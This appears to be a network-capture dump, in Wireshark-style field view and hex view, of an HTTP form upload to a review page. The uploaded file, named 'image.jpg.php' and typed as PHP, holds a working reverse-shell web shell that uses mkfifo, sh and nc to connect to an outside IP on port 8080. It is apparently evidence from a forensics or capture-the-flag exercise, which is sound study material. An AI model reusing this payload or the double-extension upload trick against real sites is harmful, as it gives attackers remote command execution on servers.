 [HTTP request 1/1]
[Response in frame: 65]
File Data: 687 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "
[Type: multipart/form-data]
First boundary: ---------------------------261765908124809068642920951
Encapsulated multipart part:
Content-Disposition: form-data; name="name"\r\n\r\n
Data (3 bytes)
Boundary: \r\n---------------------------26176590812480906864292095114
Encapsulated multipart part:
Content-Disposition: form-data; name="email"\r\n\r\n
Data (11 bytes)
Boundary: \r\n---------------------------26176590812480906864292095114
Encapsulated multipart part:
Content-Disposition: form-data; name="review"\r\n\r\n
Data (3 bytes)
Boundary: \r\n---------------------------26176590812480906864292095114
Encapsulated multipart part:  (application/x-php)
Content-Disposition: form-data; name="uploadedFile"; filename="image
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (102 bytes)
Last boundary: \r\n---------------------------261765908124809068642920
0390 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disp osition:
03a0 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-da ta; name
03b0 3d 22 72 65 76 69 65 77 22 0d 0a 0d 0a 61 73 64 ="review "····asd
03c0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ··------ --------
03d0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 -------- -------2
03e0 36 31 37 36 35 39 30 38 31 32 34 38 30 39 30 36 61765908 12480906
03f0 38 36 34 32 39 32 30 39 35 31 31 34 0d 0a 43 6f 86429209 5114··Co
0400 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Di spositio
0410 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form- data; na
0420 6d 65 3d 22 75 70 6c 6f 61 64 65 64 46 69 6c 65 me="uplo adedFile
0430 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 69 6d 61 "; filen ame="ima
0440 67 65 2e 6a 70 67 2e 70 68 70 22 0d 0a 43 6f 6e ge.jpg.p hp"··Con
0450 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Typ e: appli
0460 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d 0a cation/x -php····
0470 3c 3f 70 68 70 20 73 79 73 74 65 6d 20 28 22 72 <?php sy stem ("r
0480 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 69 66 6f 20 m /tmp/f ;mkfifo
0490 2f 74 6d 70 2f 66 3b 63 61 74 20 2f 74 6d 70 2f /tmp/f;c at /tmp/
04a0 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 20 32 3e 26 f|/bin/s h -i 2>&
04b0 31 7c 6e 63 20 31 31 37 2e 31 31 2e 38 38 2e 31 1|nc 117 .11.88.1
04c0 32 34 20 38 30 38 30 20 3e 2f 74 6d 70 2f 66 22 24 8080 >/tmp/f"
04d0 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ); ?>··· --------
04e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
04f0 2d 2d 2d 2d 2d 32 36 31 37 36 35 39 30 38 31 32 -----261 76590812
0500 34 38 30 39 30 36 38 36 34 32 39 32 30 39 35 31 48090686 42920951
0510 31 34 2d 2d 0d 0a 14--··